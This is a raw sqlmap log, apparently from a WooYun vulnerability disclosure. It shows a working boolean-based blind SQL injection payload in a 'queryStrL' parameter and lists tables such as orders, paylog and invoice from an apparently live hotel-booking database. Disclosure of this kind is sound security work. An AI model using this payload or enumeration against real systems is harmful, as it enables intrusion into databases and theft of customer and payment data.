 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: queryStrL (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: queryStrL=%E8%9C%9C%E6%9C%88%' AND 5450=5450 AND '%'='
---
[09:18:40] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 6.0
back-end DBMS: MySQL 5
[09:18:40] [INFO] fetching tables for database: 'tuan'
[09:18:40] [INFO] fetching number of tables for database 'tuan'
[09:18:40] [INFO] resumed: 87
[09:18:40] [INFO] resumed: 12_good
[09:18:40] [INFO] resumed: 12_msinfo
[09:18:40] [INFO] resumed: 12_quan
[09:18:40] [INFO] resumed: cityinfo
[09:18:40] [INFO] resumed: citytable
[09:18:40] [INFO] resumed: ctrippr@duct
[09:18:40] [INFO] resumed: facilityinfo
[09:18:40] [INFO] resumed: guarantee
[09:18:40] [INFO] resumed: hotel
[09:18:40] [INFO] resumed: hotel_20150730
[09:18:40] [INFO] resumed: hotel_bak
[09:18:40] [INFO] resumed: hoteltemp
[09:18:40] [INFO] resumed: ht_info
[09:18:40] [INFO] resumed: indexctiy
[09:18:40] [INFO] resumed: invoice
[09:18:40] [INFO] resumed: invoice_20150730
[09:18:40] [INFO] resumed: jp_good
[09:18:40] [INFO] resumed: jp_info
[09:18:40] [INFO] resumed: notices
[09:18:40] [INFO] resumed: orderlog
[09:18:40] [INFO] resumed: orders
[09:18:40] [INFO] resumed: orders_20150730
[09:18:40] [INFO] resumed: paraminfo
[09:18:40] [INFO] resumed: paylog
[09:18:40] [INFO] resumed: picture
[09:18:40] [INFO] resumed: picture3
[09:18:40] [INFO] resumed: picture4
[09:18:40] [INFO] resumed: picture_20150804
[09:18:40] [INFO] resumed: picture_bak
[09:18:40] [INFO] resumed: picture_tmp_lhj
[09:18:40] [INFO] resumed: product
[09:18:40] [INFO] resumed: product_20150804
[09:18:40] [INFO] resumed: product_bak
[09:18:40] [INFO] resumed: product_close
[09:18:40] [INFO] resumed: product_facility
www.wooyun.org